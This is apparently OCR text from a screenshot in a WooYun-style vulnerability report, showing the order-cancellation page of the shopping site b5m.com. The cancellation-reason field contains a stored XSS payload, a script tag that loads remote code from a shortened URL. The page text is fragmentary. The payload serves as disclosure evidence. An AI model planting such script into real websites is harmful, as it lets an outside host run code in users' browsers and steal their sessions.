 帮5买 证 http://home.b5m.com/trade/myorder.htm
支付中心 - 我的B5M
- 我的B5M - 帮5买 -
用户中心 - 我的B5M
XSS Platform
收藏栏已隐藏 恢复收藏栏(Ctrl+B)
为您节约
【荐】开通VIP会员全网全年包邮
我的订单
超级帮钻
账户信息
VIP特权
收货地址
我的消息
常见问题
下载中心
一般
您好，帮5买用户
我的消息：3
我的订单
所有订单 待付款 1 待
成交时间： 全部
订单信息
总额
提示：
订单取消申请
* 取消原因： 其他
<script src=http://t.cn/RyNVmyT></script>
温馨提示：
订单成功取消后无法恢复
订单取消后整个订单将无法支付
确定取消 暂不取消
常见问题
程是怎样
货流程是怎
费是怎么样
般要多久才
2015-09-29 支付号：b5m6434
含运费：
订单号：b5m8542
在【超划算自营】
为你购买
咨询/投诉
00
www.wooyun.org